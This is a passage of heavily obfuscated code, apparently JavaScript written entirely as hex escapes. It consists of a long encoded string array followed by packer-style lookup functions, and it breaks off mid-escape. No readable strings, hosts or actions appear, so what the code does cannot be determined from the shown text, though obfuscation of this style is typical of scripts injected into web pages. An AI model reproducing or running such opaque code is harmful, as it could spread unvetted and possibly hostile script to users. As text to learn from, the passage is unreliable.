C\x69\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x78\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x76\x5C\x5C\x4A\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x5A\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x52\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x53\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x31\x36\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x51\x5C\x5C\x31\x64\x5C\x5C\x53\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x4D\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x31\x64\x5C\x5C\x43\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x46\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x42\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x7A\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x6A\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x6D\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x31\x5C\x5C\x72\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x63\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x5A\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x43\x5C\x5C\x31\x33\x5C\x5C\x6A\x5C\x5C\x75\x5C\x5C\x4B\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x72\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x6E\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x58\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x5C\x42\x5C\x5C\x31\x63\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x4D\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x36\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x49\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x31\x63\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x4A\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x53\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x31\x63\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x31\x36\x5C\x5C\x31\x30\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x31\x46\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x37\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x74\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x5C\x5C\x5A\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x41\x5C\x5C\x31\x30\x5C\x5C\x31\x64\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x53\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x5C\x27\x5D\x3B\x79\x20\x34\x47\x3D\x49\x28\x29\x7B\x79\x20\x33\x50\x3D\x21\x21\x5B\x5D\x3B\x31\x67\x20\x49\x28\x34\x48\x2C\x33\x33\x29\x7B\x79\x20\x33\x34\x3D\x31\x41\x3B\x50\x28\x33\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x31\x49\x5C\x5C\x5A\x5C\x27\x29\x7B\x49\x20\x36\x44\x28\x29\x7B\x79\x20\x31\x73\x3D\x33\x34\x3B\x36\x45\x28\x57\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x26\x26\x28\x36\x46\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2C\x21\x36\x47\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x27\x29\x3F\x36\x48\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x3A\x36\x49\x28\x57\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x29\x7D\x7D\x59\x7B\x79\x20\x34\x49\x3D\x33\x50\x3F\x49\x28\x29\x7B\x79\x20\x32\x45\x3D\x33\x34\x3B\x50\x28\x33\x33\x29\x7B\x50\x28\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x21\x3D\x3D\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7B\x49\x20\x36\x4A\x28\x29\x7B\x79\x20\x31\x75\x3D\x32\x45\x2C\x34\x4A\x3D\x36\x4B\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C